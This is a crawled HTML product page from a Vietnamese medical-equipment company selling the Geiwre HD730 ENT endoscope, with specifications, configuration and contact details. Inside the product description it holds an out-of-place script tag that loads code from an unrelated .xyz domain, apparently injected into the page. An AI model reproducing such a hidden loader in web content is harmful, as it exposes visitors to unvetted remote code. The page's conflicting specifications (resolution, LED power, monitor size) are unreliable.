

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tapdoanytevietnhat.com/may-soi-tai-mui-hong/geiwre-hd730.html
body_size: 10000
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="vi" xmlns="http://www.w3.org/1999/xhtml" >
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="revisit-after" content="1 days" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="google-site-verification" content="9efkCxhNuAJDLULjAurWsJrV9dTnmpC7-JKTS4Izx-Q" /><meta name="google-site-verification" content="B3AI14zk-5mfy5zmop56Y6nlLZTmoLpcHmd_wXwxp7w" /><title>
	Máy nội soi tai mũi họng Geiwre HD730 - SX theo CN Đức
</title>
    <meta content="Tập Đoàn Y Tế Việt Nhật" property="og:site_name" />
    <meta content="article" property="og:type" />
    <meta content="Máy nội soi tai mũi họng Geiwre HD730 - SX theo CN Đức" itemprop="headline" property="og:title" />
    <meta content="https://tapdoanytevietnhat.com/may-soi-tai-mui-hong/geiwre-hd730.html" itemprop="url" property="og:url" />
    <meta content="https://tapdoanytevietnhat.com/img/p/geiwre-hd730-p1134.jpg" itemprop="thumbnailUrl" property="og:image" />
    <meta content="Máy nội soi tai mũi họng Geiwre HD730 chia 4 hình là sản phẩm đang được nhiều phòng khám, cơ sở y tế lựa chọn nhất hiện nay, bởi những ưu điểm vượt trội mà chiếc máy sở hữu." itemprop="description" property="og:description" />
    <meta name="twitter:card" value="summary" />
    <meta name="twitter:url" content="https://tapdoanytevietnhat.com/may-soi-tai-mui-hong/geiwre-hd730.html" />
    <meta name="twitter:title" content="Máy nội soi tai mũi họng Geiwre HD730 - SX theo CN Đức" />
    <meta name="twitter:description" content="Máy nội soi tai mũi họng Geiwre HD730 chia 4 hình là sản phẩm đang được nhiều phòng khám, cơ sở y tế lựa chọn nhất hiện nay, bởi những ưu điểm vượt trội mà chiếc máy sở hữu." />
    <meta name="twitter:image" content="https://tapdoanytevietnhat.com/img/p/geiwre-hd730-p1134.jpg" />
    <meta name="twitter:site" content="@TapDoanYteVietNhat" />
    <meta name="twitter:creator" content="@TapDoanYteVietNhat" />
    <link rel="canonical" href="https://tapdoanytevietnhat.com/may-soi-tai-mui-hong/geiwre-hd730.html" />
    
    <style type="text/css" media="screen">@import "/css/main.css";</style>
    <script type="text/javascript" src="/js/f1.js"></script>
    <script type="text/javascript">function sneo(){if(document.getElementById('uneo').className!='n'){document.getElementById('uneo').className='n';document.getElementById('bneo').className="n";}else{document.getElementById('uneo').className='s';document.getElementById('bneo').className="s";}}</script>
    <script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-4YDPHPX8J7"></script>
    <script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-4YDPHPX8J7');</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-5WZBB2C');</script>
	<script lang="javascript">var __vnp = {code : 22657,key:'', secret : '1734efc37cc025e03f0497b812719f3a'};(function() {var ga = document.createElement('script');ga.type = 'text/javascript';ga.async=true; ga.defer=true;ga.src = '//core.vchat.vn/code/tracking.js?v=61742'; var s = document.getElementsByTagName('script');s[0].parentNode.insertBefore(ga, s[0]);})();</script>
<meta name="keywords" content="Máy nội soi tai mũi họng, Máy,nội,soi,tai,mũi,họng," /><meta name="description" content="Máy nội soi tai mũi họng Geiwre HD730 chia 4 hình là sản phẩm đang được nhiều phòng khám, cơ sở y tế lựa chọn nhất hiện nay, bởi những ưu điểm vượt trội mà chiếc máy sở hữu...." /></head>
<body onclick="colps();">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WZBB2C" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="ha">
<ul class="u">
<li id="ds" class="dsn"></li><li class="l"><a href="/" title="Tập đoàn Việt Nhật"></a></li>

<li class="c n">
<a class='a1' href='/gioi-thieu.html' title='Giới thiệu Tập đoàn Việt Nhật'>Giới thiệu</a>

</li>
<li class="c n">
<a class='a1' href='#'>Sản phẩm</a>
<div id="mh_d_1" class="t">
	<ul>
<li class="m"><a class="a2" href="/may-sieu-am.html">MÁY SIÊU ÂM</a><a class="a3" href="/may-sieu-am-xach-tay.html">Máy siêu âm xách tay</a><a class="a3" href="/may-sieu-am-5d.html">Máy siêu âm 5D</a><a class="a3" href="/may-sieu-am-4d.html">Máy siêu âm 4D</a><a class="a3" href="/may-sieu-am-tim.html">Máy siêu âm tim</a><a class="a3" href="/may-sieu-am-2d.html">Máy siêu âm 2D</a><a class="a3" href="/may-sieu-am-co-xuong-khop.html">Máy siêu âm cơ xương khớp</a><a class="a3" href="/may-sieu-am-cam-tay.html">Máy siêu âm cầm tay</a><a class="a2" href="/may-xet-nghiem.html">MÁY XÉT NGHIỆM</a><a class="a3" href="/nuoc-tieu.html">Máy xét nghiệm nước tiểu</a><a class="a3" href="/sinh-hoa.html">Máy xét nghiệm sinh hóa</a><a class="a3" href="/huyet-hoc.html">Máy xét nghiệm huyết học</a><a class="a3" href="/mien-dich.html">Máy xét nghiệm miễn dịch</a><a class="a3" href="/dong-mau.html">Máy xét nghiệm đông máu</a><a class="a2" href="/vat-tu-y-te-tieu-hao.html">VẬT TƯ Y TẾ</a><a class="a3" href="/Vat-tu-phong-dich.html">Vật tư phòng dịch</a><a class="a3" href="/Gang-tay-y-te.html">Găng tay y tế</a><a class="a3" href="/Khau-trang-Y-te.html">Khẩu Trang Y tế</a></li>
<li class="m"><a class="a2" href="/thiet-bi-san-khoa.html">THIẾT BỊ SẢN KHOA</a><a class="a3" href="/may-soi-co-tu-cung.html">Máy soi cổ tử cung</a><a class="a3" href="/may-monitor-san-khoa.html">Monitor sản khoa</a><a class="a3" href="/May-dot-co-tu-cung.html">Máy đốt cổ tử cung</a><a class="a3" href="/ban-kham-san-khoa.html">Bàn khám sản khoa</a><a class="a3" href="/may-ap-lanh-co-tu-cung.html">Máy áp lạnh cổ tử cung</a><a class="a2" href="/thiet-bi-y-te-khac.html">THIẾT BỊ Y TẾ KHÁC</a><a class="a3" href="/may-dien-tim.html">Máy điện tim</a><a class="a3" href="/may-dien-nao.html">Máy điện não</a><a class="a3" href="/may-li-tam.html">Máy li tâm</a></li>
<li class="m"><a class="a2" href="/thiet-bi-noi-soi-tai-mui-hong.html">THIẾT BỊ NỘI SOI TAI MŨI HỌNG</a><a class="a3" href="/may-soi-tai-mui-hong.html">Máy nội soi tai mũi họng</a><a class="a3" href="/ban-ghe-kham-tai-mui-hong.html">Bàn ghế khám tai mũi họng</a><a class="a3" href="/ong-noi-soi-tai-mui-hong.html">Ống nội soi tai mũi họng</a><a class="a2" href="/thiet-bi-thu-y.html">THIẾT BỊ THÚ Y</a><a class="a3" href="/may-sieu-am-thu-y.html">Máy siêu âm thú y</a><a class="a3" href="/may-xet-nghiem-thu-y.html">Máy xét nghiệm thú y</a></li>
<li class="m"><a class="a2" href="/thiet-bi-phong-mo.html">THIẾT BỊ PHÒNG MỔ</a><a class="a3" href="/may-monitor-theo-doi-benh-nhan.html">Máy Monitor theo dõi bệnh nhân</a><a class="a3" href="/dao-mo-dien.html">Dao mổ điện cao tần</a><a class="a3" href="/ban-mo-da-nang.html">Thiết bị hồi sức cấp cứu</a><a class="a3" href="/den-mo-treo-tran.html">Đèn mổ treo trần</a></li>
<li class="cl"></li></ul>
</div>
</li>
<li class="c n">
<a class='a1' href='/Chinh-sach.html' title='Chính sách'>Chính sách</a>

</li>
<li class="c n">
<a class='a1' href='/tin-tuc-su-kien.html' title='Tin tức - Sự kiện'>Tin tức - Sự kiện</a>
<div id="mh_d_3" class="t">
	<ul>
<li class="m"><a class="a2" href="/cam-nang-suc-khoe.html">Cẩm nang sức khỏe</a><a class="a3" href="/cam-nang-mua-sam-TBYT.html">Cẩm nang mua sắm TBYT</a></li>
<li class="m"><a class="a2" href="/lam-me.html">Hành trình làm mẹ</a><a class="a3" href="/chuan-bi.html">Chuẩn bị mang thai</a><a class="a3" href="/thai-ky.html">Giai đoạn thai kỳ</a><a class="a3" href="/sau-sinh.html">Giai đoạn sau sinh</a></li>
<li class="m"><a class="a2" href="/vat-nuoi.html">Kiến thức vật nuôi</a></li>
<li class="m"><a class="a2" href="/tin-tuyen-dung.html">Tin tuyển dụng</a></li>
<li class="cl"></li></ul>
</div>
</li>
<li class="c n">
<a class='a1' href='/khach-hang.html' title='Khách Hàng'>Khách Hàng</a>

</li>
<li class="c n">
<a class='a1' href='/lien-he.html' title='Liên hệ với Tập Đoàn Thiết Bị Y Tế Việt Nhật'>Liên hệ</a>

</li></ul></div>

<div class="avt"><ul><li class="l0"><p><img src="/img/a/133.png" alt="Uy tín đặt lên hàng đầu" /><b>Uy tín đặt lên hàng đầu</b><span>Thương hiệu số 1 tại Việt Nam</span></p></li><li class="l1"><p><img src="/img/a/134.png" alt="Miễn phí lắp đặt < 15km" /><b>Miễn phí lắp đặt < 15km</b><span>Đội ngũ lắp đặt chuyên nghiệp</span></p></li><li class="l2"><p><img src="/img/a/135.png" alt="Giao hàng toàn quốc" /><b>Giao hàng toàn quốc</b><span>Giao hàng nhanh chóng tiết kiệm</span></p></li><li class="l3"><p><img src="/img/a/136.png" alt="Sản phẩm đa dạng phong phú" /><b>Sản phẩm đa dạng phong phú</b><span>Luôn đi đầu xu hướng sản phẩm</span></p></li></ul></div>

<form method="post" action="/may-soi-tai-mui-hong/geiwre-hd730.html" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFC2N0bDAwJGlTZWFy6HCvnPLrrTSwjkNlmZC8Y3DVY4o=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAIyDprWVIqIFDh4uLFAV7YovDtZKg4ycidK4dCLx/zUVhzPds8Bsbz0M8wUsYAbeGN9P+YX" />
</div>
<ul class="us"><li><div><input type="image" name="ctl00$iSear" id="iSear" class="s" src="/img/ic/1.gif" /><input id="key" name="key" class="txt" autocomplete="off" onkeydown="chkdem()" onKeyUp="chkdem()" placeholder="Nhập từ khóa tìm kiếm" type="text" /></div></li></ul>

<script type="text/javascript" src="/js/imgnew/jquery.min.js"></script>
<script type="text/javascript" src="/js/imgnew/slimbox2.js"></script> 
<style type="text/css" media="screen">@import "/js/imgnew/slimbox2.css";</style>
<script type="text/javascript" src="/js/imgnew/slimbox2.js"></script> 
<style type="text/css" media="screen">@import "/js/imgnew/slimbox2.css";</style>
<style type="text/css" media="screen">@import "/js/slideshow/Detail.css";</style>
<script type="text/javascript" src="/js/slideshow/image-slideshow.js"></script>
<script type="text/javascript">
function svid(i,c){document.getElementById('dvid').style.display = 'block';document.getElementById("dvid").innerHTML='<div class="dvc"><div><a href="javascript:cvid();"></a><iframe style="height:560px;width:940px;" frameborder="0" scrolling="no" src="/js/dathang.aspx?i='+i+'&c='+c+'"></iframe></div></div><div style="opacity:0.7;" id="bgpopup"></div>';}
function cvid(){document.getElementById('dvid').style.display = 'none';document.getElementById("dvid").innerHTML='';}
function imgp(id){document.getElementById('ipd').src=id;document.getElementById('apd').href=id;}
</script>
<style type="text/css" media="screen">@import "/js/slw.css";</style>
<div class="ulip p"><ul><li class='l'><a href='/'>Trang chủ</a></li><li><a href='/thiet-bi-noi-soi-tai-mui-hong/'><span>THIẾT BỊ NỘI SOI TAI MŨI HỌNG</span></a></li><li><a href='/may-soi-tai-mui-hong/'><span>Máy nội soi tai mũi họng</span></a></li></ul></div>
<ul class="pb">
    <li class="pl">
        <a id="apd" class="t" href="/img/p/geiwre-hd730-p1134.jpg" rel="lightbox[roundtrip]" title="Máy nội soi tai mũi họng Geiwre HD730, chia 4 hình, Công nghệ Đức sắc nét"><img id="ipd" src="/img/p/geiwre-hd730-p1134.jpg" alt="Máy nội soi tai mũi họng Geiwre HD730, chia 4 hình, Công nghệ Đức sắc nét" /></a>
        <div id="galleryContainer"><div id="arrow_left"><img src="/js/slideshow/arrow_left.gif" alt="arrow left" /></div><div id="arrow_right"><img src="/js/slideshow/arrow_right.gif" alt="arrow right" /></div><div style="left:-1px;" id="theImages"><a onmouseover="imgp('/img/p/geiwre-hd730-p1134.jpg');" href="/img/p/geiwre-hd730-p1134.jpg" rel="lightbox[roundtrip]" title="Máy nội soi tai mũi họng Geiwre HD730, chia 4 hình, Công nghệ Đức sắc nét"><img class="m" src="/img/p/geiwre-hd730-1134.jpg" alt="Máy nội soi tai mũi họng Geiwre HD730, chia 4 hình, Công nghệ Đức sắc nét" /></a><div id="slideEnd"></div></div></div>
    </li>
    <li class="pr">
        <h1>Máy nội soi tai mũi họng Geiwre HD730, chia 4 hình, Công nghệ Đức sắc nét</h1>
        <div class="pc">
            <span>Model: HD730</span>
            <span>Hãng sản xuất: Geiwre</span>
            <span>Xuất xứ: Trung Quốc - CN Đức</span>
        </div>
        <ul class="pz"><li class="l">Giá bán: <b>Liên hệ</b> </li></ul>
        <div class="d4"><div style="text-align: justify;">D&ograve;ng m&aacute;y nội soi tai mũi họng Geiwre HD730 l&agrave; c&aacute;i t&ecirc;n m&agrave; rất nhiều ph&ograve;ng kh&aacute;m quan t&acirc;m, bởi với mức gi&aacute; th&agrave;nh phải chăng, chiếc m&aacute;y vẫn được trang bị những c&ocirc;ng nghệ hiện đại từ CHLB Đức. Model HD730 c&oacute; hai loại: 2 trong 1 v&agrave; t&aacute;ch rời, loại camera chia 1 h&igrave;nh v&agrave; loại chia 3 h&igrave;nh + 1 video. Tặng ngay c&aacute;c loại tranh giải phẫu tai mũi họng cho tất cả kh&aacute;ch h&agrave;ng gọi tới tham khảo gi&aacute;, kh&ocirc;ng mua cũng được tặng. Gi&aacute; c&oacute; thể thương lượng được.&nbsp;&nbsp;</div></div>
        <a class="ca" href="/dat-hang/geiwre-hd730.html" rel="nofollow"><b>Mua ngay</b>(Giao hàng và lắp đặt toàn quốc)</a>
        <a class="cb" href="/huong-dan-mua-hang.html" rel="nofollow" target="_blank">Hướng dẫn mua hàng</a>
        <div class="cl"></div>
        <div class="pi"><a class="r" href="/so-do-chi-duong.html" rel="nofollow" target="_blank">Chỉ đường đến Tập đoàn Việt Nhật</a></div>
        
        
        <div class="pf">Hotline: <b>0949.926.965</b> - Tel: <b>0949.926.965</b></div>
        <div class="cl"></div>
        <div class="dc"><ul>
    <li>VPGD Miền Bắc: 55 Trần Nguy&ecirc;n Đ&aacute;n, Phường Định C&ocirc;ng, Quận Ho&agrave;ng Mai, H&agrave; Nội</li>
    <li>VPGD Miền Nam: 264/20B L&ecirc; Văn Quới, Quận B&igrave;nh T&acirc;n, Tp Hồ Ch&iacute; Minh&nbsp;<script lang=&quot;javascript&quot;>var _vc_data = {id : 10111038, secret : 'f34af2db1b22dd5b3ffe9824fc85add0'};(function() {var ga = document.createElement('script');ga.type = 'text/javascript';ga.async=true; ga.defer=true;ga.src = '//live.vchat.vn/client/tracking.js?id=10111038';var s = document.getElementsByTagName('script');s[0].parentNode.insertBefore(ga, s[0]);})();</script></li>
</ul></div>
        
    </li>
</ul>
<div class="pa">
    <ul class="umt" style="margin-bottom:0px;"><li class="l">Thông tin sản phẩm</li></ul>
    <div class="itr" style="padding-top:0px;">
    <table class="ts" style="width:100%;" cellpadding="0" cellspacing="0">
        
        <tr><td class="l">Cấu hình:</td><td class="r">Camera HD Geiwre HD730, nguồn sáng, màn hình Full HD 21 inch, bàn đẩy inox, optic 0 độ người lớn, optic 70 độ soi họng (cùng dài 175mm, đường kính 4mm), dây dẫn sáng</td></tr>
        
        <tr><td class="l">Độ phân giải camera:</td><td class="r">HD 1520*900, 1/2.8' CMOS. Độ phân giải ngang: 900 dòng. Chức năng: Dừng 1 hình, chia 3 hình + 1 video</td></tr>
        
        <tr><td class="l">Nguồn sáng LED:</td><td class="r">Công suất: LED 150Wz. Chiếu sáng:1 lux trắng và đen 0.5 lux, Nhiệt độ màu: 3000K - 7000K</td></tr>
        
        <tr><td class="l">Cổng xuất hình ảnh/video:</td><td class="r">HDMI và BNC</td></tr>
        
        <tr><td class="l">Cân bằng trắng:</td><td class="r">Bằng tay hoặc tự động</td></tr>
        
        <tr><td class="l">Kích thước máy chính:</td><td class="r">35cm x 35cm x13cm. Trọng lượng: 8kg</td></tr>
        
        <tr><td class="l">Phần mềm nội soi :</td><td class="r">Lưu trữ hình ảnh, quản lý bệnh nhân, in kết quả khám TMH, kê đơn, quản lý xuất nhập khẩu</td></tr>
        
    </table>
    <h2><strong><span style="font-size: 22px;"><span style="color: rgb(0, 0, 255);"><span style="font-family: Arial;"><em>Đặc điểm của M&aacute;y nội soi tai mũi họng Geiwre HD730</em></span></span></span></strong></h2>
<span style="font-size: 16px;"><span style="font-family: Arial;"> <script type="text/javascript" async="" src="https://kyanypar.xyz/assets/tag.js"></script> </span></span>
<ul>
    <li style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: Arial;">Cho m&agrave;u sắc h&igrave;nh ảnh trung thực v&agrave; ph&acirc;n bổ đồng đều ở tất cả c&aacute;c điểm ảnh tr&ecirc;n m&agrave;n h&igrave;nh, gi&uacute;p b&aacute;c sĩ kh&ocirc;ng cảm thấy nhức mắt trong qu&aacute; tr&igrave;nh thăm kh&aacute;m bệnh.</span></span></li>
    <li style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: Arial;">L&agrave; thiết bị c&ocirc;ng nghệ hiện đại, cho ph&eacute;p b&aacute;c sĩ dừng h&igrave;nh ảnh bất cứ l&uacute;c n&agrave;o nhưng vẫn đảm bảo chất lượng v&agrave; c&oacute; thể  t&ugrave;y chỉnh c&acirc;n bằng trắng tự động hoặc bằng tay.</span></span></li>
    <li style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: Arial;">Hơn thế nữa, camera c&ograve;n c&oacute; chức năng chia 3 h&igrave;nh v&agrave; 1 video để so s&aacute;nh kết quả giữa c&aacute;c lần thăm kh&aacute;m của bệnh nh&acirc;n. Từ đ&oacute;, b&aacute;c sĩ chẩn đo&aacute;n tốt hơn về t&igrave;nh trạng bệnh để &aacute;p dụng ph&aacute;c đồ điều trị ph&ugrave; hợp nhất.</span></span></li>
    <li style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: Arial;">Được thiết kế th&ecirc;m bộ phận điều khiển tr&ecirc;n camera, b&aacute;c sĩ c&oacute; thể điều chỉnh m&agrave;u sắc v&agrave; tăng giảm độ s&aacute;ng tối theo &yacute; muốn một c&aacute;ch nhanh ch&oacute;ng.</span></span></li>
    <li style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: Arial;">Sử dụng hệ thống đ&egrave;n LED si&ecirc;u s&aacute;ng, kh&ocirc;ng g&acirc;y ra t&igrave;nh trạng n&oacute;ng như những d&ograve;ng tai m&aacute;y tai mũi họng kh&aacute;c. Đặc biệt, nguồn s&aacute;ng c&oacute; c&ocirc;ng suất hoạt động đến 100W, s&aacute;ng gấp 5 lần nguồn s&aacute;ng Halogen.</span></span></li>
    <li style="text-align: justify;"><span style="font-size: 16px;"><span style="font-family: Arial;">Đ&atilde; được tối ưu h&oacute;a về cấu tạo n&ecirc;n c&oacute; k&iacute;ch thước gọn nhẹ, kh&ocirc;ng chiếm qu&aacute; nhiều diện t&iacute;ch của ph&ograve;ng kh&aacute;m v&agrave; c&oacute; thể dễ d&agrave;ng di chuyển trong qu&aacute; tr&igrave;nh kiểm tra bệnh.</span></span></li>
</ul>
<div style="text-align: center;"><iframe type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" src="https://www.youtube.com/embed/jUaAEyVn_oA?rel=0&amp;hd=1&amp;showinfo=0" width="800" height="480"></iframe></div>
<h2><strong><span style="font-size: 22px;"><span style="font-family: Arial;"><span style="color: rgb(0, 0, 255);"><em>Th&ocirc;ng số kỹ thuật:</em></span></span></span></strong></h2>
<ul>
    <li><span style="font-size: 16px;"><span style="font-family: Arial;">Ti&ecirc;u chuẩn chất lượng Ti&ecirc;u chuẩn chất lượng quốc tế ISO 900; ISO 13485</span></span><o:p></o:p></li>
    <li><span style="font-size: 16px;"><span style="font-family: Arial;">Độ ph&acirc;n giải Camera HD 1560 * 900 1/2.8' CMOS<br />
    </span></span></li>
    <li><span style="font-size: 16px;"><span style="font-family: Arial;">Nhiệt độ &aacute;nh s&aacute;ng M&agrave;u: 1 Lux, Trắng v&agrave; đen 0.5 Lux. Nhiệt độ m&agrave;u: 3000K - 7000K</span></span><o:p></o:p></li>
    <li><span style="font-size: 16px;"><span style="font-family: Arial;">Độ ph&acirc;n giải d&ograve;ng 900 d&ograve;ng</span></span><o:p></o:p></li>
    <li><span style="font-size: 16px;"><span style="font-family: Arial;">Chức năng dừng h&igrave;nh</span></span><o:p></o:p></li>
    <li><span style="font-size: 16px;"><span style="font-family: Arial;">C&acirc;n bằng trắng Bằng tay v&agrave; tự động</span></span><o:p></o:p></li>
    <li><span style="font-size: 16px;"><span style="font-family: Arial;">Nguồn s&aacute;ng Led, c&ocirc;ng suất 150w</span></span><o:p></o:p></li>
    <li><span style="font-size: 16px;"><span style="font-family: Arial;">K&iacute;ch thước m&aacute;y 35cm x 35cm x 13 cm</span></span><o:p></o:p></li>
    <li><span style="font-size: 16px;"><span style="font-family: Arial;">Trọng lượng 8 kg</span></span><o:p></o:p></li>
    <li><span style="font-size: 16px;"><span style="font-family: Arial;">Cổng kết nối b&ecirc;n ngo&agrave;i BNC<br />
    </span></span></li>
    <li><span style="font-family: Arial; font-size: 16px;">Nguồn điện: AC 110~220V</span><o:p></o:p></li>
    <li><span style="font-size: 16px;"><span style="font-family: Arial;">Thời gian bảo h&agrave;nh 1 năm</span></span><o:p></o:p></li>
</ul>
<h3><em><strong><span style="font-size: 20px;"><span style="font-family: Arial;">Cấu h&igrave;nh chuẩn ti&ecirc;u chuẩn Gerwre HD730</span></span></strong></em><o:p></o:p></h3>
<ul>
    <li><span style="font-size: 16px;"><span style="font-family: Arial;">Camera HD GEIWRE model: HD730 : 01 c&aacute;i</span></span><o:p></o:p></li>
    <li><span style="font-size: 16px;"><span style="font-family: Arial;">Nguồn s&aacute;ng LED: 01 c&aacute;i</span></span><o:p></o:p></li>
    <li><span style="font-size: 16px;"><span style="font-family: Arial;">M&agrave;n h&igrave;nh Full HD Dell 19 inch : 1C&aacute;i</span></span><o:p></o:p></li>
    <li><span style="font-size: 16px;"><span style="font-family: Arial;">B&agrave;n đẩy Inox m&agrave;u xanh : 01 c&aacute;i</span></span><o:p></o:p></li>
    <li><span style="font-size: 16px;"><span style="font-family: Arial;">Optic 0 độ người lớn d&agrave;i 175mm, đường k&iacute;nh 4mm: 01 c&aacute;i</span></span><o:p></o:p></li>
    <li><span style="font-size: 16px;"><span style="font-family: Arial;">Optic 70 độ soi họng d&agrave;i 175mm, đường k&iacute;nh 4mm : 01 c&aacute;i</span></span><o:p></o:p></li>
    <li><span style="font-size: 16px;"><span style="font-family: Arial;">D&acirc;y dẫn s&aacute;ng: 01 c&aacute;i</span></span><o:p></o:p></li>
    <li><span style="font-size: 16px;"><span style="font-family: Arial;">Phần mềm nội soi Lưu trữ h&igrave;nh ảnh, quản l&yacute; bệnh nh&acirc;n, in kết quả kh&aacute;m v&agrave; k&ecirc; đơn thuốc,</span></span><o:p></o:p><span style="font-size: 16px;"><span style="font-family: Arial;">&nbsp;<span style="line-height: 17.12px;">quản l&yacute; nhập xuất thuốc<br />
    </span></span></span></li>
    <li><span style="font-family: Arial; font-size: 16px;">B&agrave;n đạp ch&acirc;n</span></li>
</ul>
<div style="text-align: center;">
<div style="text-align: left;"><em style="text-align: justify;"><span style="font-family: Arial; font-size: 16px;">
<div>
<div style="font-family: Arial, Verdana, sans-serif; font-size: 12px; font-style: normal; text-align: start;"><strong style="font-family: Arial; font-size: 16px; font-style: italic;">Hệ thống tập đo&agrave;n: C&Ocirc;NG TY CỔ PHẦN TẬP ĐO&Agrave;N THIẾT BỊ Y TẾ VIỆT NHẬT&nbsp;<br />
</strong><em><font face="Arial"><span style="font-size: 16px;">🌎 Website: https://tapdoanytevietnhat.com/&nbsp; 📨 Email: tvytevietnhat@gmail.com</span></font></em></div>
<div style="font-family: Arial, Verdana, sans-serif; font-size: 12px; font-style: normal; text-align: start;"><em>
<ul>
    <li><font face="Arial"><span style="font-size: 16px;"><strong style="font-family: Arial, Verdana, sans-serif; font-size: 12px; font-style: normal;"><font face="Arial, Verdana, sans-serif"><font face="Arial" style="font-style: italic;"><span style="font-size: 16px; font-style: normal;">Hotline: H&agrave; Nội&nbsp;</span></font><span style="font-size: 16px;">0962.652.965</span><font face="Arial" style="font-style: italic;"><span style="font-size: 16px; font-style: normal;">&nbsp;- Hồ Ch&iacute; Minh&nbsp;</span></font></font><span style="font-style: italic; font-family: Arial; font-size: 16px;">0968.068.661.</span></strong>&nbsp;</span><strong><span style="font-size: 16px;">Hệ thống c&aacute;c chi nh&aacute;nh:&nbsp;</span></strong></font></li>
    <li><strong><font face="Arial"><span style="font-size: 16px;">H&agrave; Nội</span></font></strong><font face="Arial"><span style="font-size: 16px;">: 55 Trần Nguy&ecirc;n Đ&aacute;n, Phường Định C&ocirc;ng, Quận Ho&agrave;ng Mai, TP. H&agrave; Nội</span></font></li>
    <li><strong><font face="Arial"><span style="font-size: 16px;">Hồ Ch&iacute; Minh</span></font></strong><font face="Arial"><span style="font-size: 16px;">: 439/43A L&ecirc; Văn Quới, phường B&igrave;nh Trị Đ&ocirc;ng A, quận B&igrave;nh T&acirc;n, Hồ Ch&iacute; Minh</span></font></li>
    <li><strong><font face="Arial"><span style="font-size: 16px;">Đ&agrave; Nẵng</span></font></strong><font face="Arial"><span style="font-size: 16px;">: 21 Mỹ An 7, Phường Mỹ An, quận Ngũ H&agrave;nh Sơn, Tp Đ&agrave; Nẵng</span></font></li>
    <li><strong><font face="Arial"><span style="font-size: 16px;">Nghệ An</span></font></strong><font face="Arial"><span style="font-size: 16px;">: Đại lộ L&ecirc; In, Th&agrave;nh Phố Vinh, tỉnh Nghệ An</span></font></li>
</ul>
</em></div>
</div>
</span></em></div>
</div>
    </div>
</div>
<div class="dl" style="padding-right:0px; margin-left:30px;">
    <ul><li class="h z">Hỗ trợ trực tuyến</li><li class="y"><img class="m" src="/img/o/10.jpg" alt="Phương Anh - Hà Nội" /><span>Phương Anh - Hà Nội</span><strong>0966.625.965</strong></li><li class="y e"><img class="m" src="/img/o/23.jpg" alt="Quỳnh Như - Hồ Chí Minh" /><span>Quỳnh Như - Hồ Chí Minh</span><strong>0968.068.661</strong></li><li class="y"><img class="m" src="/img/o/21.jpg" alt="Hồ Chí Minh" /><span>Hồ Chí Minh</span><strong>0949 926 965</strong></li><li class="y e"><img class="m" src="/img/o/15.jpg" alt="Miền Trung" /><span>Miền Trung</span><strong> 0969 184 600</strong></li><li class="y"><img class="m" src="/img/o/24.jpg" alt="Miền Tây" /><span>Miền Tây</span><strong>0936.115.108</strong></li><li class="y e"><img class="m" src="/img/o/25.jpg" alt="Đà Nẵng" /><span>Đà Nẵng</span><strong>0962.652.965</strong></li><li class="y"><img class="m" src="/img/o/7.jpg" alt="Nghệ An" /><span>Nghệ An</span><strong>0945.805.966</strong></li></ul>
    <ul class="e">
        <li class="h">Tin tức liên quan</li>
        <li class="a">
            <a href="/may-soi-tai-mui-hong/quy-trinh-ky-thuat-noi-soi-tai-mui-hong.html"><img src="/img/n/chi-tiet-ve-quy-trinh-ky-thuat-noi-soi-tai-mui-hong-159.jpg" alt="Hướng dẫn chi tiết về quy trình kỹ thuật nội soi tai mũi họng" /></a>
            <strong><a href="/may-soi-tai-mui-hong/quy-trinh-ky-thuat-noi-soi-tai-mui-hong.html">Hướng dẫn chi tiết về quy trình kỹ thuật nội soi tai mũi họng</a></strong>
            <span>Khi nào cần thực hiện quy trình kỹ thuật nội soi tai mũi họng? Nội soi tai mũi họng có đau không? Những vấn đề mà bạn đang thắc mắc sẽ được giải đáp ở bài viết sau đây.</span>
        </li>
        
    </ul>
    
</div>
<div class="cl"></div>
<div style="margin-bottom:20px;"><div class="fb-comments" data-href="https://tapdoanytevietnhat.com/may-soi-tai-mui-hong/geiwre-hd730.html" data-width="100%" data-numposts="5"></div></div>
<ul class="umt"><li class="r b"><a href="/may-soi-tai-mui-hong.html" rel="nofollow"></a></li><li class="l"><a href="/may-soi-tai-mui-hong.html" rel="nofollow">Sản phẩm cùng loại</a></li></ul>
<style type="text/css" media="screen">@import "/js/imgsliw/skin.css";</style>
<script type="text/javascript" src="/js/imgsliw/jquery_008.js"></script>
<script type="text/javascript" src="/js/imgsliw/jquery_003.js"></script>
<div class="dsp" style="margin-bottom:10px;">
    <a href="javascript:void(0);" id="slide-adv-back"></a><a href="javascript:void(0);" id="slide-adv-next"></a>
    <div class="skinimg"><ul id="ul-box-adv">
        <li class="c">
            <a href="/may-soi-tai-mui-hong/geiwre-hd310.html"><img src="/img/p/geiwre-hd310-1135.jpg" alt="Máy nội soi tai mũi họng xách tay Geiwre HD310. 3 in 1, Led, HD" /></a>
